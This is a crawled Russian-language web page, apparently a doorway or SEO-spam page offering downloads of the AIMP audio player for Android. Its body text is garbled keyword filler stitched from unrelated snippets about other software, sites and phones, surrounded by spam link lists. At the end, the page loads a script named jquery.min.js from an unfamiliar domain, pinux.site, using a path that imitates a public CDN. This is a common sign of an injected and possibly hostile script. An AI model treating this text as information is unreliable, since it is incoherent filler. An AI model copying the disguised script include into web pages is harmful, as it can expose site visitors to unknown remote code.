

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-aimp-dlya-android-4-1-1.html
body_size: 3830
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать aimp для андроид 4 1 1 - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать aimp для андроид 4 1 1</h2>
                            </header>
                            <p>Скачать Аимп на Андроид; AIMP. Всего проголосовало: 21. Рейтинг: 4.38 из 5. Бесплатный AIMP audio player для платформы Android воспроизводит аудио во многих форматах. Плеер предоставляет расширенный функционал в сравнении с аналогами. aimp - легендарный аудиоплеер, любимец многих на ПК платформе. Наконец, один из самых любимых аудиоплееров перекочевал на андроид. aimp 4 – логичное продолжение 3-й версии плеера, ее также можно скачать бесплатно на компьютер с русской версией меню или на английском языке. Бесплатные программы для андроид, ежедневные обновления программ на сайте coandroid.ru. Игры и программы для всех девайсов Samsung можно найти на apk-samsung.com. Скачать aimp для Андроид бесплатно может каждый желающий на нашем сайте. АИМП имеет восьми-полосный эквалайзер с функционалом автоматической подстройки и различными предустановками. 
Скачать бесплатно aimp на Андроид. aimp - известный музыкальный плеер для android. Поддержка самых. Что нового в AIMP 2.85 Build 720 для Android? Обновлены локализации; Виджеты: все виджеты для рабочего стола теперь могут принимать размеры от 1х1 до 5х5 (для Андроид 4.1 и новее). aimp – популярный аудио плеер на Андроид, который распространяется абсолютно бесплатно. 
Warning! This is test version of the application, it may contains После того, как WinAmp свернули, AIMP оказался в списке лучших аудиоплееров для ПК. Хорошая. Скачать бесплатно aimp на телефон с Андроид значит обеспечить себя комфортными условиями для прослушивания своей любимой музыки. Как скачать AIMP для Lenovo K3.  или подобное и в нем находим строку с версией андроид. Скачать AIMP для Windows бесплатно на русском языке. Последняя версия AIMP 2019 года для Windows скачать по прямой ссылке с официального сайта. · 4.5 ( 2040 ) AIMP - для Андроид - это легкая мобильная версия аудиоплеера для платформы Android. AIMP для Samsung Galaxy J1.  AIMP – один из лучших бесплатных аудиоплееров на android, доступных в Google. 
Opera (Опера) уверенно занимает 2 место по популярности в России и 4 место в мире, браузер. Последнюю русскую версию Adobe Flash Player скачать бесплатно по прямой ссылке с официального сайта. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Скачать бесплатно последние версии программ для компьютера на русском языке без. Скачать бесплатно браузер Google Chrome, Каталог лучших бесплатных программ, софта, утилит для. 
Скачать на компьютер или ноутбук программы, драйвера, утилиты, браузеры, а также. Adobe Premiere Pro CC 2019 - профессиональная программа для нелинейного видеомонтажа. Приложение. Топ 10 лучших музыкальных аудио плееров для Windows. Aimp, Winamp, Foobar 2000, SongBird, Aero Glass MP3 Player, JetAudio Basic. 
Подробные обзоры программ для Windows и Android. Windows Android. Карта сайта. Перечень всех статей. Смартфон LG G5 se – H845: особенности, технические характеристики, обзоры, фото продукта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-knigi-dlya-devochki-9-10-let.html">Книги для девочки 9 10 лет</a></li>
                                <li><a href="qwdz-pesnya-bryunetka-i-blondinka-skachat.html">Песня брюнетка и блондинка скачать</a></li>
                                <li><a href="qwdz-kniga-yulii-chehoninoy.html">Книга юлии чехониной</a></li>
                                <li><a href="qwdz-skachat-red-ded-redempshn-na-pk.html">Скачать ред дед редемпшн на пк</a></li>
                                <li><a href="qwdz-krec-piter-moskva-skachat-albom-besplatno.html">Krec питер москва скачать альбом бесплатно</a></li>
                                <li><a href="qwdz-kak-skachat-programmu-dlya-ayfona-6.html">Как скачать программу для айфона 6</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>AIMP скачать бесплатно на русском языке.</li>
<li>Aimp 4 скачать бесплатно русскую версию.</li>
<li>Программы на телефон Андроид скачать бесплатно.</li>
<li>Программы для Андроид скачать бесплатно без регистрации.</li>
<li>AIMP users - официальная группа проекта AIMP.ru.</li>
<li>Бесплатные программы для компьютера скачать на русском.</li>
<li>Скачать Вайбер для компьютера на русском.</li>
<li>UC Browser для компьютера скачать бесплатно на русском.</li>
<li>База РуНет - Зеркало Информационно.</li>
<li>Скачать архиватор WinRAR на русском языке бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-igra-tachki-2-skachat-na-pk.html">Игра тачки 2 скачать на пк</a></li>
                                            <li><a href="qwdz-moda-i-stil-kniga-chitat-onlayn.html">Мода и стиль книга читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skolko-kilometrov-ot-habarovska-do-chity.html">Сколько километров от хабаровска до читы</a></li>
                                            <li><a href="qwdz-programma-dlya-proverki-na-bitye-pikseli-skachat.html">Программа для проверки на битые пиксели скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gdz-po-istorii-voprosy-v-uchebnike.html">Гдз по истории вопросы в учебнике</a></li>
                                            <li><a href="qwdz-skachat-besplatno-pesnyu-podnimis-svyataya-rus.html">Скачать бесплатно песню поднимись святая русь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-vse-albomy-deadmau5.html">Скачать все альбомы deadmau5</a></li>
                                            <li><a href="qwdz-skachat-film-beglecy-1996-cherez-torrent.html">Скачать фильм беглецы 1996 через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
